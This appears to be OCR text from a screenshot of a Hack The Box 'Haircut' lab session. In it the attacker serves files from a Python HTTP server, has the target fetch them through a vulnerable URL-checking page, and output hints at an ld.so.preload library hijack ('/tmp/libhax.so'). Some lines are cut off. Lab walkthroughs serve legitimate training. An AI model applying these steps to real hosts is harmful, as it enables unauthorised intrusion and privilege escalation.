 16:31:29 → cd exploitation/
hack-the-box/Haircut/exploitation on master [?] took 5ms
16:31:31 → server
server () { echo `which server` clip="192.168.119.223/" echo "$clip" | xsel -ib echo "Setting clipboard to: $clip" s
udo python3 -m http.server 80 }
Setting clipboard to: 192.168.119.223/
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
hack-the-box/Haircut/exploitation on master [?] took 3s
16:31:35 → sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.24 - - [24/Oct/2020 16:31:49] code 404, message File not found
10.10.10.24 - - [24/Oct/2020 16:31:49] "GET /test HTTP/1.1" 404 -
haircut.htb/exposed.php
200%
OSCP Control Panel
Offensive Security For...
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.14.22/test.html
Go
Requesting Site...
ERROR: ld.so: object ' ' from /etc/ld.so.preload cannot be preloaded (cannot open shared objec
ignored. ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (can
shared object file): ignored. % Total % Received % Xferd Average Speed Time Time Time Curre
Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 469 100 469 0 0 2818 0
--:--:-- 2825